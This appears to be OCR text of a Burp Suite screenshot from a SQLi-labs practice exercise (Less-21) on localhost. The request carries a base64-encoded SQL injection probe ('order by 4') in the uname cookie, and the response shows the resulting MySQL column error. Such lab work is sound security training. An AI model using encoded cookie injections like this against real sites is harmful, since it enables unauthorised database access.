 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqlilabs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
12 sec-ch-ua-mobile: ?0
13 Referer: http://127.0.0.1/sqlilabs/Less-21/index.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=RHVtYicpIG9yZGVyIGJ5IDQtLSAj
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
RHVtYicpIG9yZGVyIGJ5IDQtLSAj and expires: Thu
17 Mar 2022 - 09:00:26
Issue with your mysql: Unknown column '4' in 'order clause'
INSPECTOR
Done 1,205 bytes | 2,159 millis